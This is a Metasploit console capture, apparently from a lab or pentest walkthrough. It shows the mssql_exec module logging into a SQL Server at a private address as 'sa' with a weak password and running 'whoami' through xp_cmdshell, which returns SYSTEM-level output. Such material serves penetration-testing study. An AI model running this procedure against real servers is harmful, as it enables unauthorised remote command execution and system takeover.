 msf6 auxiliary(admin/mssql/mssql_exec) > show options
Module options (auxiliary/admin/mssql/mssql_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD whoami no Command to execute
PASSWORD Admin123 no The password for the specified username
RHOSTS 10.2.2.4 yes The target host(s), see https://github.com/rapid7/metasploit
RPORT 1433 yes The target port (TCP)
TDSENCRYPTION false yes Use TLS/SSL for TDS data "Force Encryption"
TECHNIQUE xp_cmdshell yes Technique to use for command execution (Accepted: xp_cmdshel
USERNAME sa no The username to authenticate as
USE_WINDOWS_AUTHENT false yes Use windows authentification (requires DOMAIN option set)
msf6 auxiliary(admin/mssql/mssql_exec) > run
[*] Running module against 10.2.2.4
[*] 10.2.2.4:1433 - SQL Query: EXEC master..xp_cmdshell 'whoami'
output
------
nt authority\system
[*] Auxiliary module execution completed
msf6 auxiliary(admin/mssql/mssql_exec) >